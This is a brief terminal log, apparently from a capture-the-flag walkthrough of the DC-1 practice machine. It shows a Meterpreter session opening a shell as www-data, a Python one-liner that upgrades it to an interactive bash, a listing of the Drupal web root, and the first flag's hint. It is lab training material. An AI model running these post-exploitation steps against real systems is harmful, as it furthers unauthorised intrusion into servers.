 meterpreter >
meterpreter > shell
Process 3149 created.
Channel 0 created.
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$